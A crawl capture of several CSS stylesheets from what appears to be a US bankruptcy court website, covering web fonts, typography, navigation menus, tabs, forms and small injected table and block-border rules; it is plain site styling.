
        /* Flexslider Front Page */
        .main-slider .field-name-home-slider-image {
            width: 100%;            
        }
        .main-slider .wrapper_slider_text { 
            width: 100%;
        }
    }

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t5o1y0
body_size: 28653
content:
/* Fool-proof @font-face */
/* Based on http://coding.smashingmagazine.com/2013/02/14/setting-weights-and-styles-at-font-face-declaration/ */
@font-face {
  font-family: opensans-regular;
  src: url("fonts/opensans-regular/opensans-regular-webfont.eot");
  src: url("fonts/opensans-regular/opensans-regular-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-regular/opensans-regular-webfont.woff") format("woff"), url("fonts/opensans-regular/opensans-regular-webfont.ttf") format("truetype"), url("fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular") format("svg");
  font-weight: 400;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-regular;
    src: url("fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular") format("svg");
}
}
@font-face {
  font-family: opensans-bold;
  src: url("fonts/opensans-bold/opensans-bold-webfont.eot");
  src: url("fonts/opensans-bold/opensans-bold-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-bold/opensans-bold-webfont.woff") format("woff"), url("fonts/opensans-bold/opensans-bold-webfont.ttf") format("truetype"), url("fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold") format("svg");
  font-weight: 600;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-bold;
    src: url("fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold") format("svg");
}
}
@font-face {
  font-family: opensans-italic;
  src: url("fonts/opensans-italic/opensans-italic-webfont.eot");
  src: url("fonts/opensans-italic/opensans-italic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-italic/opensans-italic-webfont.woff") format("woff"), url("fonts/opensans-italic/opensans-italic-webfont.ttf") format("truetype"), url("fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic") format("svg");
  font-weight: 400;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-italic;
    src: url("fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic") format("svg");
}
}
@font-face {
  font-family: opensans-bolditalic;
  src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot");
  src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff") format("woff"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf") format("truetype"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic") format("svg");
  font-weight: 600;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-bolditalic;
    src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic") format("svg");
}
}
@font-face {
  font-family: merriweather-regular;
  src: url("fonts/merriweather-regular/merriweather-regular-webfont.eot");
  src: url("fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-regular/merriweather-regular-webfont.woff") format("woff"), url("fonts/merriweather-regular/merriweather-regular-webfont.ttf") format("truetype"), url("fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-regular;
    src: url("fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular") format("svg");
}
}
@font-face {
  font-family: merriweather-bold;
  src: url("fonts/merriweather-bold/merriweather-bold-webfont.eot");
  src: url("fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-bold/merriweather-bold-webfont.woff") format("woff"), url("fonts/merriweather-bold/merriweather-bold-webfont.ttf") format("truetype"), url("fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-bold;
    src: url("fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold") format("svg");
}
}
@font-face {
  font-family: merriweather-italic;
  src: url("fonts/merriweather-italic/merriweather-italic-webfont.eot");
  src: url("fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-italic/merriweather-italic-webfont.woff") format("woff"), url("fonts/merriweather-italic/merriweather-italic-webfont.ttf") format("truetype"), url("fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-italic;
    src: url("fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic") format("svg");
}
}
@font-face {
  font-family: merriweather-bolditalic;
  src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot");
  src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff") format("woff"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf") format("truetype"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-bolditalic;
    src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic") format("svg");
}
}
/*========== FORMS ==========*/
input[type="submit"] {
  background-color: #417491;
}

#comment-form #edit-actions input[type="submit"] {
  margin: 2px;
}

img, media {
  max-width: 100%;
  height: auto;
}

/*========== TYPOGRAPHY ==========*/
html {
  font-family: 'opensans-regular', sans-serif;
  font-weight: 400;
  font-style: normal;
}
html strong, html b {
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
}
html i, html em {
  font-family: 'opensans-italic', sans-serif;
  font-weight: 400;
  font-style: normal;
}
html i strong, html i b, html em strong, html em b {
  font-family: 'opensans-bolditalic', sans-serif;
  font-weight: 600;
  font-style: normal;
}
html strong i,
html strong em, html b i,
html b em {
  font-family: 'opensans-bolditalic', sans-serif;
  font-weight: 600;
  font-style: normal;
}

body {
  color: #212121;
  font-size: 13.875px;
  font-size: 0.9375rem;
  line-height: 22.2px;
  line-height: 1.5rem;
  -webkit-text-size-adjust: none;
  text-rendering: optimizelegibility;
}
body p {
  margin-top: 1em;
  margin-bottom: 1em;
}
body h1, body h2, body h3, body h4, body h5, body h6 {
  clear: both;
  margin-top: 1em;
  margin-bottom: .5em;
}
body h1, body h2 {
  color: #112e51;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-style: normal;
}
body h1 {
  font-size: 20.35px;
  font-size: 1.375rem;
  line-height: 22.2px;
  line-height: 1.5rem;
}
body h2 {
  font-size: 16.65px;
  font-size: 1.125rem;
  line-height: 20.35px;
  line-height: 1.375rem;
}
body h3 {
  font-size: 14.8px;
  font-size: 1rem;
  line-height: 18.5px;
  line-height: 1.25rem;
  font-family: 'opensans-regular', sans-serif;
  font-weight: 400;
  font-style: normal;
}
body a {
  color: #005ea2;
  text-decoration: none;
}
body a:hover, body a:active {
  color: #112e51;
  text-decoration: underline;
}
body ul,
body ol {
  margin: 1em;
}

/*========== BLOCK THEMES ==========*/
#main-content-wrapper .block {
  margin-bottom: 15px;
}

.block--views-staff-directory-home-court-list,
.block--nodeblock-nb-quick-links-other-resources,
.block--views-news-fp-news-feed,
.blocktheme-lightblue,
.blocktheme-lightgray,
.blocktheme-yellow,
.gradient,
.border_white {
  padding: 1em;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.block--views-staff-directory-home-court-list h2.block__title,
.block--nodeblock-nb-quick-links-other-resources h2.block__title,
.block--views-news-fp-news-feed h2.block__title,
.blocktheme-lightblue h2.block__title,
.blocktheme-lightgray h2.block__title,
.blocktheme-yellow h2.block__title,
.gradient h2.block__title,
.border_white h2.block__title {
  margin-top: 0 !important;
  color: #333;
}

.block--views-staff-directory-home-court-list,
.block--nodeblock-nb-quick-links-other-resources,
.block--views-news-fp-news-feed,
.blocktheme-lightblue {
  background-color: #eef2f7;
}

.blocktheme-lightgray {
  background-color: #f1f1f1;
}

.blocktheme-yellow {
  background-color: #fff9eb;
}

.border_white {
  border: 1px solid #d6d7d9;
  background-color: transparent;
}

.gradient {
  /* IE; docs say this should go first */
  *zoom: 1;
  filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFDCE4EF', endColorstr='#FFFFFFFF');
  /* Fallback: */
  background: #dce4ef;
  /* CSS 3 plus vendor prefixes: */
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #dce4ef), color-stop(100%, #ffffff));
  background-image: -webkit-linear-gradient(#dce4ef, #ffffff);
  background-image: -moz-linear-gradient(#dce4ef, #ffffff);
  background-image: -o-linear-gradient(#dce4ef, #ffffff);
  background-image: linear-gradient(#dce4ef, #ffffff);
  -webkit-box-shadow: rgba(0, 0, 0, 0.26) 0 1px 1px;
  -moz-box-shadow: rgba(0, 0, 0, 0.26) 0 1px 1px;
  box-shadow: rgba(0, 0, 0, 0.26) 0 1px 1px;
}

.view-checklist .view-header {
  color: #112e51;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-size: 20.35px;
  font-size: 1.375rem;
  line-height: 22.2px;
  line-height: 1.5rem;
  padding-left: 30px;
  margin-bottom: 30px;
}
.view-checklist .view-header:before {
  content: "\f0f6";
  font-family: FontAwesome;
  margin-left: -30px;
  margin-right: 10px;
  position: absolute;
}
.view-checklist .views-row .views-field-title {
  color: #205493;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-size: 15.725px;
  font-size: 1.0625rem;
  line-height: 18.5px;
  line-height: 1.25rem;
}
.view-checklist .views-row .views-field-title:before {
  content: "\f046";
  font-family: FontAwesome;
  margin-right: 10px;
}
.view-checklist .views-row .views-field-body .field-content p {
  margin: 0 1em 1em 30px;
}

/*========== FRONT PAGE BLOCKS ==========*/
.ui-widget-content {
  border: 2px solid #aeb0b5;   /*#5b616b*/
}

.ui-widget-header {
  background: #aeb0b5; /*#5b616b*/
}

.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
  background: #aeb0b5; /*#5b616b*/
}

/*========== FAQS ==========*/
.view-faqs li {
  list-style-type: none;
  margin-bottom: 1em;
}
.view-faqs .fa:before {
  font: normal 14px/1 FontAwesome;
  margin-left: -20px;
  margin-right: 10px;
}
.view-faqs .views-field-title, .view-faqs .views-field-title span {
  color: #205493;
  cursor: pointer;
  display: block;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 13.875px;
  font-size: 0.9375rem;
  line-height: 17.575px;
  line-height: 1.1875rem;
}
.view-faqs .views-field-field-faq-answer {
  margin-left: 25px;
}

/*========== FORMS ==========*/
.view-all-forms .views-row {
  margin: 1.5em 0;
}
.view-all-forms .views-row.views-row-last {
  border: none;
}
.view-all-forms .views-field-title {
  color: #205493;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
  margin-bottom: 0.5em;
}
.view-all-forms .views-label {
  font-weight: bold;
}

.block--custom-search-blocks .search-form .form-type-textfield {
  margin-bottom: 0.3em;
}

/* Remove search lable */
#search-block-form .form-item-search-block-form label {
  display: none;
}

/* Set table cell width for pdf and word doc icons */
td.views-field-field-form-file,
td.views-field-field-form-file-doc {
  min-width: 25px;
  padding: 3px !important;
  vertical-align: middle;
}

/* Hide edit and delete node from displaying to anonymous users */
.not-logged-in th.views-field-edit-node,
.not-logged-in th.views-field-delete-node,
.not-logged-in td.views-field-edit-node,
.not-logged-in td.views-field-delete-node {
  display: none;
}

/*========== FRONT PAGE BLOCKS ==========*/
.front {
  /* Adding an accent horizotal line under the highligthed area */
  /*** SERVICE LINKS ***/
}
.front .l-main {
  border-bottom: none;
}
.front .l-welcome {
  border-bottom: 2px solid #e4dcc5;
  padding-bottom: 20px;
}
@media (min-width: 768px) {
  .front .l-welcome {
    padding-bottom: 0px;
  }
}
@media (min-width: 960px) {
  .front .l-welcome {
    margin-top: 40px;
  }
}
@media (min-width: 960px) {
  .front .oho-site-alert-message {
    margin-bottom: -20px;
    margin-top: 40px;
  }
}
.front ul.welcome-links {
  background-color: #f1f1f1;
  border: 1px solid #DEDDDD;
  padding-left: 0 !important;
  margin: 0;
}
.front ul.welcome-links li {
  border-bottom: 1px solid #DEDDDD;
  position: relative;
  list-style-type: none;
}
.front ul.welcome-links li a {
  color: #212121;
  display: block;
  padding: 10px 20px;
  font-size: 14.8px;
  font-size: 1rem;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.front ul.welcome-links li a:hover {
  background-color: #d6d7d9;
  text-decoration: none !important;
}

/*========== GLOBAL ==========*/
@media (min-width: 960px) {
  .l-branding {
    min-height: 152px;
  }
}

.messages--warning {
  margin-top: 40px;
}

.l-region--sidebar-first {
  margin-top: 50px;
}
@media (min-width: 960px) {
  .l-region--sidebar-first {
    margin-top: 0;
  }
}

.l-region--footer p {
  margin: 0;
}
.l-region--footer a:link,
.l-region--footer a:visited {
  text-decoration: none;
  color: #5b616b;
  font-size: 11.1px;
  font-size: 0.75rem;
}
@media (min-width: 768px) {
  .l-region--footer .block--nodeblock-nb-footer-coptright {
    float: left;
  }
  .l-region--footer .block--nodeblock-nb-footer-quick-links {
    float: right;
  }
}

/*========== HEADER ==========*/
#header-outline {
  background-image: url('../images/../images/bg-header-repeat-adaptive.jpg?1468596881');
  background-repeat: repeat-x;
  background-position: top left;
  -webkit-background-size: 100% 170px;
  -moz-background-size: 100% 170px;
  -o-background-size: 100% 170px;
  background-size: 100% 170px;
}
#header-outline .l-header {
  padding: 10px;
  margin-bottom: 10px;
}
@media (min-width: 768px) {
  #header-outline .l-header {
    padding: 0 !important;
  }
}
@media (min-width: 768px) {
  #header-outline .l-header {
    margin-top: 45px;
  }
}
@media (min-width: 960px) {
  #header-outline .l-header {
    margin-top: 0px;
  }
}

/*** SITE NAME ***/
.court-info {
  margin-top: 1em;
}

h1.court-title {
  clear: none;
  margin: 0;
  text-align: center;
  /*Remove white spacing on top*/
}
h1.court-title a {
  display: block;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
  text-decoration: none !important;
  text-transform: uppercase;
}
h1.court-title a:link, h1.court-title a:visited {
  color: white;
}
@media (min-width: 768px) {
  h1.court-title {
    line-height: 1.7em;
    letter-spacing: 0.1em;
    text-align: left;
  }
  h1.court-title a {
    font-size: 18.5px;
    font-size: 1.25rem;
  }
}
@media (min-width: 960px) {
  h1.court-title a {
    font-size: 22.2px;
    font-size: 1.5rem;
  }
}

h1.site-slogan {
  clear: none;
}
h1.site-slogan a {
  text-transform: none;
}
@media (min-width: 768px) {
  h1.site-slogan a {
    font-size: 12.95px;
    font-size: 0.875rem;
  }
}
@media (min-width: 960px) {
  h1.site-slogan a {
    font-size: 14.8px;
    font-size: 1rem;
  }
}

h2.site-name {
  clear: none;
  margin: 0;
  text-align: center;
  line-height: 37px;
  line-height: 2.5rem;
  /* Increase font size for site name on tablet and desktop view */
}
h2.site-name a {
  display: block;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-style: normal;
  line-height: 1.4em !important;
  text-decoration: none !important;
  font-size: 24.05px;
  font-size: 1.625rem;
  line-height: 29.6px;
  line-height: 2rem;
}
h2.site-name a:link, h2.site-name a:visited {
  color: white;
}
@media (min-width: 768px) {
  h2.site-name {
    text-align: left;
  }
  h2.site-name a {
    font-size: 29.6px;
    font-size: 2rem;
    line-height: 55.5px;
    line-height: 3.75rem;
  }
}
@media (min-width: 960px) {
  h2.site-name a {
    font-size: 33.3px;
    font-size: 2.25rem;
  }
}
h2.site-name .pretitle {
  font-size: 20px;
}

/*** Hide Text Resizer ***/
#block-us-courts-stock-font-resizer {
  display: none !important;
}

/*** Main Navigation Menu ***/
.js .l-header .menu-block-us_courts_menu_blocks_main_nav ul {
  height: 0px;
  padding: 0;
  transform: translateX(-9999px);
}

.l-region--header .menu-block-wrapper ul {
  background: #5b616b;
  float: left;
  margin: 0;
  text-align: center;
  width: 100%;
  /* Sub Menu*/
}
.l-region--header .menu-block-wrapper ul li {
  border-right: 1px solid #fff;
  float: left;
  position: relative;
  list-style: none;
  vertical-align: middle;
}
.l-region--header .menu-block-wrapper ul li:last-of-type {
  border-right: none;
}
.l-region--header .menu-block-wrapper ul li a {
  border-right: none;
  color: #fff;
  display: block;
  padding: 10px 5px;
  line-height: 16.65px;
  line-height: 1.125rem;
}
.l-region--header .menu-block-wrapper ul li a:hover,
.l-region--header .menu-block-wrapper ul li a .nav-hover-color {
  background: #d6d7d9;
  text-decoration: none;
}
.l-region--header .menu-block-wrapper ul li:first-child a {
  border-left: 0 none;
}
.l-region--header .menu-block-wrapper ul li:last-child a {
  border-right: 0 none;
}
.l-region--header .menu-block-wrapper ul .submenu {
  z-index: 500;
}
.l-region--header .menu-block-wrapper ul .submenu:hover > ul {
  display: block;
}
.l-region--header .menu-block-wrapper ul .submenu ul {
  border: 2px solid #d6d7d9;
  border-top: 2px solid #d6d7d9;
  display: none;
  position: absolute;
  width: 200px;
  top: 100%;
  left: 0;
  padding: 0;
  margin: 0;
}
.l-region--header .menu-block-wrapper ul .submenu ul li {
  background: #d6d7d9;
  border-right: none;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a {
  font-size: 13px;
  filter: none;
  display: block;
  line-height: 120%;
  padding: 10px;
  color: #333;
  width: 198px;
  text-align: left;
  display: block;
  padding: 10px 5px;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a:hover {
  background: #f1f1f1;
  text-decoration: underline;
}
.l-region--header .menu-block-wrapper ul .submenu ul li.leaf {
  list-style-image: none;
  list-style-type: none;
}
.l-region--header .menu-block-wrapper ul li:last-child.submenu ul {
  left: auto;
  right: 0px;
}

.nav-hover-color {
  background: #d6d7d9;
}

/*** RESPONSIVE MENU ***/
nav h2 {
  display: none;
}

.mean-container .mean-bar {
  background-color: white;
  border-bottom: 2px solid #212121;
}
.mean-container .mean-bar a.meanmenu-reveal {
  color: #212121;
}

.mean-container nav.mean-nav {
  background-color: #d6d7d9;
}
.mean-container nav.mean-nav .leaf,
.mean-container nav.mean-nav .menu .expanded {
  list-style-image: none;
  list-style-type: none;
}
.mean-container nav.mean-nav ul li {
  background-color: white;
}
.mean-container nav.mean-nav ul li a {
  border-top: 1px solid #5b616b;
  color: #000 !important;
  text-transform: none;
  padding-top: 0.5em;
  padding-bottom: 0.5em;
}
.mean-container nav.mean-nav ul li ul li a {
  background-color: white;
  border-top: 1px solid #d6d7d9 !important;
  color: #000 !important;
}

/*** LEFT NAVIGATION ***/
.l-region--sidebar-first nav ul.menu li,
.l-region--sidebar-first .view-all-forms ul.views-summary li {
  background-color: #ffffff;
  list-style: none;
}
.l-region--sidebar-first nav ul.menu li a:hover,
.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover {
  background-color: #eee;
}
.l-region--sidebar-first nav ul.menu li .active,
.l-region--sidebar-first nav ul.menu li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li .active,
.l-region--sidebar-first .view-all-forms ul.views-summary li a.active {
  background-color: #eee;
  text-decoration: underline;
  border-left: 5px solid #5b616b;
}
.l-region--sidebar-first nav ul.menu li ul li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active {
  margin-left: -10px;
  border-left: 5px solid #5b616b;
}

/* This will hide the top border of left nav */
.block-views-all-forms-all-forms-filters {
  z-index: 1;
}

/*========== NEWS ==========*/
#block-views-news-fp-news-feed .view-content .views-row {
  margin-bottom: 0.8em;
}
#block-views-news-fp-news-feed .view-content .views-field-title {
  color: #205493;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
}
#block-views-news-fp-news-feed .view-content .views-field-view-node {
  font-size: 11.1px;
  font-size: 0.75rem;
}

.news-listing-page .views-row {
  border-bottom: 1px solid #bbb;
  margin-top: 1em;
}
.news-listing-page .views-row.views-row-last {
  border: none;
}
.news-listing-page .views-field-title {
  color: #205493;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
}
.news-listing-page .field-content p {
  margin-top: 0.3em !important;
}

/*========== PAGER ==========*/
.pager li {
  display: inline;
  list-style-type: none;
  padding: 0.5em;
}

/*========== SEARCH ==========*/
/*** SEARCH FORM ***/
.l-region--header #block-search-form {
  /* Move search box position to the bottom of the header area */
}
@media (min-width: 960px) {
  .l-region--header #block-search-form {
    margin-top: -140px;
  }
}

/* CONTENT SEARCH FORM */
#main-content-wrapper .block--custom-search-blocks {
  margin-bottom: 20px;
}
#main-content-wrapper .block--custom-search-blocks #edit-actions,
#main-content-wrapper .block--custom-search-blocks #edit-actions--2 {
  position: static;
}
@media (min-width: 960px) {
  #main-content-wrapper .block--custom-search-blocks .form-type-textfield {
    float: left;
    margin-right: 10px;
    width: 70%;
  }
}

/*========== SLIDESHOW ==========*/
/*** This part is for the slideshow that is placed on homepage ***/
.front .l-region--featured {
  /* Welcome text and image */
}
.front .l-region--featured .flexslider {
  box-shadow: none;
  border: none;
  margin-bottom: 20px;
}
.front .l-region--featured .flexslider ul.slides {
  background-color: #f1f1f1;
}
.front .l-region--featured .wrapper_slider_text {
  padding: 1em 1em 0 1em;
}
.front .l-region--featured .wrapper_slider_text p {
  font-size: 12.95px;
  font-size: 0.875rem;
  margin: 0.5em 0;
}
.front .l-region--featured .wrapper_slider_text h1,
.front .l-region--featured .wrapper_slider_text h2,
.front .l-region--featured .wrapper_slider_text h3 {
  font-size: 16.65px;
  font-size: 1.125rem;
  margin: 0;
}
.front .l-region--featured .wrapper_slider_text h1 a,
.front .l-region--featured .wrapper_slider_text h2 a,
.front .l-region--featured .wrapper_slider_text h3 a {
  color: #212121;
}
@media (min-width: 960px) {
  .front .l-region--featured .field--name-home-slider-image {
    float: left;
    width: 60%;
  }
  .front .l-region--featured .wrapper_slider_text {
    float: right;
    width: 40%;
  }
}
.front .l-region--featured .welcome-img-txt {
  background-color: #f1f1f1;
  display: inline-block;
  padding: 1em;
}
.front .l-region--featured .welcome-img-txt .welcome-txt-wrapper h2 {
  margin: 0;
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
  color: #212121;
}
@media (min-width: 960px) {
  .front .l-region--featured .welcome-img-txt .welcome-txt-wrapper {
    float: left;
    width: 60%;
  }
  .front .l-region--featured .welcome-img-txt .welcome-image-wrapper {
    float: right;
    padding-left: 1em;
    width: 40%;
  }
}

/*========== TABS ==========*/
.view-display-id-court_tabs_view ul {
  float: none;
  list-style: none;
  text-align: left;
  margin-left: 0;
}
@media (min-width: 768px) {
  .view-display-id-court_tabs_view ul {
    padding-left: 0;
  }
}
.view-display-id-court_tabs_view ul li {
  display: block;
  margin-left: -20px;
}
@media (min-width: 768px) {
  .view-display-id-court_tabs_view ul li {
    float: left;
    margin-left: 0px;
    margin-top: 3px;
  }
}
.view-display-id-court_tabs_view ul li .views-field-title {
  background: #e4dcc5;
  border-bottom: 2px solid #ffffff;
  border-radius: 2px 2px 0 0;
  cursor: pointer;
  display: block;
}
.view-display-id-court_tabs_view ul li .views-field-title .active {
  background: #d4c7a2;
}
.view-display-id-court_tabs_view ul li .views-field-title span {
  line-height: 2em;
  padding: 20px;
}
.view-display-id-court_tabs_view ul li .views-field-title a {
  color: #333;
  font-weight: bold;
}
.view-display-id-court_tabs_view ul li .views-field-title a.active {
  color: #000;
  text-decoration: underline;
}
@media (min-width: 768px) {
  .view-display-id-court_tabs_view ul li .views-field-title {
    border-bottom: none;
    top: 4px;
    margin-right: 5px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
  }
  .view-display-id-court_tabs_view ul li .views-field-title:hover {
    background: #d4c7a2;
  }
}

/*========== HORIZONTAL TABS ==========*/
.horizontal-tabs {
  border: none !important;
}
.horizontal-tabs ul.horizontal-tabs-list {
  background: none !important;
  border: none !important;
}
.horizontal-tabs ul.horizontal-tabs-list li {
  background: #e4dcc5;
  border-right: none;
  margin-right: 5px;
  margin-top: 3px;
  float: none;
}
@media (min-width: 768px) {
  .horizontal-tabs ul.horizontal-tabs-list li {
    float: left;
  }
}
.horizontal-tabs ul.horizontal-tabs-list li a {
  color: #333;
  background: none;
}
.horizontal-tabs ul.horizontal-tabs-list li a:hover {
  background: #d4c7a2;
}
.horizontal-tabs ul.horizontal-tabs-list li.selected {
  background: #d4c7a2 !important;
  font-weight: bold;
}
.horizontal-tabs ul.horizontal-tabs-list li.selected a {
  background: none !important;
  color: #000;
  text-decoration: underline;
}

/* TAP CONTENT */
.node--court .content,
.horizontal-tabs-panes {
  background-color: #fff;
  border: solid #d4c7a2;
  border-width: 5px 1px 1px 1px;
  padding: 1em;
}

@media (min-width: 768px) {
  .horizontal-tabs-panes {
    margin-top: -5px;
  }
}
/*========== FRONT PAGE BLOCKS ==========*/
.usc-btn {
  background: none;
  background-color: #eef2f7;
  height: 100%;
  margin: 7px 0;
  width: 100%;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  font-size: 14.8px;
  font-size: 1rem;
  -webkit-box-shadow: rgba(0, 0, 0, 0.26) 1px 2px 5px;
  -moz-box-shadow: rgba(0, 0, 0, 0.26) 1px 2px 5px;
  box-shadow: rgba(0, 0, 0, 0.26) 1px 2px 5px;
}
.lt-ie9 .usc-btn {
  border: 1px solid #E8E8E8;
}
.usc-btn:hover {
  background-color: #dce4ef;
}

/*========== Legacy Browser Alerts ==========*/
.alertbox {
  color: white;
  background-color: #efad4e;
  border-color: #ffeeba;
  padding: 10px 20px 20px 20px;
  line-height: 1.4;
  z-index: 1000;
  font-size: 120%;
}

.alertbox p {
  text-align: center;
  vertical-align: middle;
}

.alertbox p a {
  color:#1C467D;
}


--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t5o1y0
body_size: 1841
content:
/* No files to import found in abstractions/**\/* */
/*========== FORMS ==========*/
input[type="submit"] {
  background-color: #417491;
}

/*========== HEADER ==========*/
#header-outline {
  background-image: url("../images/bg-header-repeat-bankruptcy.jpg");
}
#header-outline .l-header {
  background: #002761 url("../images/body-header-star-bankruptcy.jpg") no-repeat center top;
}

/* Main Navigation Menu */
.l-region--header .menu-block-wrapper ul {
  background: #6e0000;
  top: 0;
  /* Sub Menu*/
}
.l-region--header .menu-block-wrapper ul li a:hover,
.l-region--header .menu-block-wrapper ul li a .nav-hover-color {
  background: #a13333;
}
.l-region--header .menu-block-wrapper ul .submenu ul {
  border: 1px solid #baa37b;
  border-top: 2px solid #baa37b;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a {
  background: #fff1d2;
  border-bottom: 1px solid #baa37b;
  color: #333;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a:hover {
  background: #ffe19f;
}

.nav-hover-color {
  background: #a13333;
}

/*** LEFT NAVIGATION ***/
.l-region--sidebar-first nav ul.menu li .active,
.l-region--sidebar-first nav ul.menu li a.active,
.l-region--sidebar-first nav ul.menu li ul li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li .active,
.l-region--sidebar-first .view-all-forms ul.views-summary li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active {
  border-left: 5px solid #0071bc;
}


--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_1.css?t5o1y0
body_size: 669
content:
/* borders the block and adds background to block title */
.borderheaderblue {border:1px solid #ccc;padding:5px;}
.borderheaderblue h2:first-child {background:#205493;margin:0;padding:15px;color:#fff;text-align:center;}

/* borders the block and adds background to block title */
.borderheaderred {border:1px solid #ccc;padding:5px;}
.borderheaderred h2:first-child {background:#6e0000;margin:0;padding:15px;color:#fff;text-align:center;}

/* borders the block and adds background to block title */
.borderheadergray {border:1px solid #ccc;padding:5px;}
.borderheadergray h2:first-child {background:#999999;margin:0;padding:15px;color:#fff;text-align:center;}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_3.css?t5o1y0
body_size: 502
content:
/* The below CSS adjusts the default table CSS specified in main template file */
table {display: table;}
tr {display: table-row;}
thead {display: table-header-group !important;}
tbody  {display: table-row-group !important; }
tfoot {display: table-footer-group; }
col {display: table-column; }
colgroup {display: table-column-group; }
td, th {display: table-cell; }
th {font-weight:bold !important;}
caption {display: table-caption; }
tr.even, tr.odd, td.active {background:#fff !important;}

--- FILE ---
content_type: text/css
